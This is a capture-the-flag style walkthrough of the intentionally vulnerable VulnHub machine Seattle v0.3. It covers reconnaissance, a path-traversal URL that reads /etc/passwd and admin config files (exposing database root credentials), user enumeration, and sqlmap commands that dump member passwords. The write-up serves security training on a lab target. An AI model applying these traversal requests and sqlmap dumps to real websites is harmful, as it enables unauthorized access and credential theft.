Table of contents
- Preface
- Information Gathering
- Vulnerability Analysis
- PHP Info Disclosure
- Path Traversal
- User enumeration
- Sql Injection
- Reflected XSS
Preface
Hi guys, today I’m ready to publish my walkthrough against the vm hosted on vulnhub called Seattle v0.3 by HollyGraceful.
Let’s go guy! We can find a few notes on vulnhub’s page’s description:
Graceful’s VulnVM is web application running on a virtual machine, it’s designed to simulate a simple eCommerce style website which is purposely vulnerable to a number of well know security issues commonly seen in web applications. This is really a pre-release preview of the project but it’s certainly functional as it stands, but I’m planning on doing a lot of work on this in the near future.
The plan is ultimately to have the application vulnerable to a large number of issues with a selection of different filters at different difficulties that way the as testers become better at detecting and exploiting issues the application can get hardened against common exploitation methods to allow the testers a wider ranger of experiences.
The first filters have now been implemented! The application now supports “levels” where Level 1 includes no real filtration of user input and Level 2 includes a simple filter for each vulnerable function.
Currently it’s vulnerable to:
SQL Injection (Error-based)
SQL Injection (Blind)
Reflected Cross-Site Scripting
Stored Cross-Site Scripting
Insecure Direct-Object Reference
Username Enumeration
Path Traversal
Exposed phpinfo()
Exposed Administrative Interface
Weak Admin Credentials
Information Gathering

After launching netdiscover to find the vm’s ip address,

I scanned the server with nmap and I could see apache web server version 2.4.16 was running on port 80:

So I browsed it and I could see this:
Vulnerability Analysis

After that I decided to launch nikto, which revealed two directories admin, downloads and a lot of security issues, among which a remote file inclusion vulnerability!
PHP Info Disclosure
According with nikto that there is a phpinfo page which allows us to run various vulnerabilities to read the PHP source code pages:

- allow_url_fopen=On - which implies that LFI may be possible.
- allow_url_include=Off - which implies that RFI may not be possible.
- display_errors=Off - which implies that errors aren’t displayed in output.

- include_path: .:/usr/share/pear:/usr/share/php - LFI only possible for these paths however.
Path Traversal
if we click on catalogue link, the website offers us a pdf file download link. So I tried to put in the item parameter some ../ and the path of passwd file to use a Local File Inclusion vulnerability according to nikto:
http://192.10.2.9/download.php?item=../../../../etc/passwd
and I could download it:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
systemd-timesync:x:999:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:998:996:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:997:995:systemd Resolver:/:/sbin/nologin
systemd-bus-proxy:x:996:994:systemd Bus Proxy:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
</div>
<div class="products-list"></div>
Then I navigated around the website and I found the admin account ![]()
According with the nikto results I navigated into admin folder and I could see these webpages:

So we can use the LFI vulnerability and we download them:
http://192.10.2.9/download.php?item=../admin/admincontent.php
Inside it there was an include file named connection.php:

So I downloaded it:
http://192.10.2.9/download.php?item=../admin/connection.php
and then I downloaded config.php file:
http://192.10.2.9/download.php?item=../admin/config.php
Inside it we can see the root credentials and the name of database! Fine! ![]()
<?php
$host = 'localhost';
$user = 'root';
$pass = 'Alexis*94';
$database = 'seattle';
?>
</div>
<div class="products-list"></div>
User enumeration
If we try to insert fake email and password before, and the admin email and a fake password we can see that the website says us which is the correct email:

Sql Injection
I tried to test sql injection on the products page:


Fine ![]() ! It seemed sql injection vulnerable. After that I tried to use sqlmap to exploit it. So I tried to use Burp Suite to capture http header of webpage and then I used it with sqlmap:
! It seemed sql injection vulnerable. After that I tried to use sqlmap to exploit it. So I tried to use Burp Suite to capture http header of webpage and then I used it with sqlmap:
root@kali:~# sqlmap -r http_header.txt --dbs --dbms MySQL --level 3 --risk 3

Good! I found the database seattle, if you remember we find it previously. Now we need to find the tables inside seattle database.If you remember we find one table previously, when I showed the content of admincontent php file, exactly the table’s name is tblMembers but we launch sqlmap anyway to enumerate tables:
root@kali:~# sqlmap -r http_header.txt -D seattle --tables --dbms MySQL --level 3 --risk 3
We can find three tables tblBlogs, tblMembers and tbProducts:

Now we need to find the columns of tblMembers to find admin password:
root@kali:~# sqlmap -r http_header.txt -D seattle -T tblMembers -columns --dbms MySQL --level 3 --risk 3

root@kali:~# sqlmap -r http_header.txt -D seattle -T tblMembers -C password --dump --dbms MySQL --level 3 --risk 3


Perfect! Now we can browse in the login page and we enter the admin’s email found before and the password:

Reflected XSS

Reflected XSS discovered in author parameter in blog php file: